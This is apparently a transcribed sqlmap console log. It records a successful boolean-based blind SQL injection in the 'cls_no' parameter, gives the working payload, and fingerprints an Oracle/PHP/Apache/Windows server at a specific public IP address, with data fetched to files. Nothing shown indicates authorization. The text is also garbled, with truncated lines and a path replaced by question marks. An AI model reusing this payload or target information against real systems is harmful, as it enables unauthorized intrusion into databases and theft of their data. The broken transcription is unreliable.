 uests:
---
Place: GET
Parameter: cls_no
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
%' AND 6184=6184 AND '%'='
---
[15:49:15] [INFO] testing MySQL
[15:49:15] [WARNING] the back-end DBMS is not MySQL
[15:49:15] [INFO] testing Oracle
[15:49:17] [INFO] confirming Oracle
[15:49:18] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.2.4
back-end DBMS: Oracle
[15:49:18] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 2 times
[15:49:18] [WARNING] cannot properly display Unicode characters inside Windo
S command prompt (http://bugs.python.org/issue1602). All unhandled occurance
ll result in replacement with '?' character. Please, find proper character r
sentation inside corresponding output files.
[15:49:18] [INFO] fetched data logged to text files under 'H:\????\???~1\too
???\SQLMAP~3\Bin\output\202.203.132.134'